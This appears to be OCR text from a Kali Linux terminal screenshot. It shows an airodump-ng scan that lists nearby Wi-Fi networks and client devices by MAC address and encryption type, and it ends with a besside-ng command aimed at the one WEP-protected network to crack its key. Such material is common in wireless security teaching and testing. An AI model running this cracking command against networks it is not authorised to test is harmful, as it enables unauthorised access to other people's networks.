 root@kali: ~
File Edit View Search Terminal Help
CH 10 ][ Elapsed: 6 s ][ 2019-03-09 22:09
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:C7:BF:BF:11:6B -33 5 0 0 10 54e WEP WEP TP-LI
90:21:06:A4:53:55 -38 3 1 0 6 54e. WPA2 CCMP PSK SKY16
84:A4:23:0B:49:92 -58 6 0 0 1 54e. WPA2 CCMP PSK BTHub
86:A4:23:0B:49:92 -61 5 0 0 1 54e. OPN BTWif
A6:A4:23:0B:49:92 -62 5 0 0 1 54e. WPA2 CCMP MGT BTWif
BSSID STATION PWR Rate Lost Frames Probe
90:21:06:A4:53:55 C8:3A:6B:EB:CA:2E -46 0 - 1e 0 1
90:21:06:A4:53:55 20:39:56:40:6C:54 -52 0 - 1 0 2
root@kali:~# besside-ng wlan0mon -c 10 -b 50:C7:BF:BF:11:6B